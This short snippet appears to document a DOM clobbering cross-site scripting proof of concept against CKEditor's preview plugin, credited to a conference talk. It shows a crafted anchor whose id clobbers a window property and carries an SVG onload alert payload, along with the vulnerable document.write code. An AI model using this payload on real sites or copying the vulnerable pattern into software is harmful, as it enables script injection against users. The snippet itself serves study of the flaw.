 DOM Clobbering
// Exploit Code From Mario’ talk https://www.slideshare.net/x00mario/in-the-dom-no-one-will-hear-you-scream#34
// Exploit
<a href="plugins/preview/preview.html#<svg onload=alert(1)>" id="_cke_htmlToLoad"
target="_blank">Click me for dolphins!</a>
// Vulnerable Code
<script>
var doc = document;
doc.open();
doc.write(window.opener._cke_htmlToLoad);
doc.close;
delete window.opener._cke_htmlToLoad
</script>
Exploit which achieved Cross-Site Scripting In CKEditor
https://www.slideshare.net/x00mario/in-the-dom-no-one-will-hear-you-scream#34
 
